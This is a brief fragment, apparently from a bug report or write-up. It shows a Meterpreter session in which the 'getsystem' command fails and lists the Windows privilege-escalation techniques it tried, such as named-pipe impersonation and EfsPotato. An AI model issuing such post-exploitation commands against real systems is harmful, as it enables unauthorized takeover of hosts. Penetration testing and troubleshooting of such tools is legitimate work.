 meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: 1346 The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
meterpreter >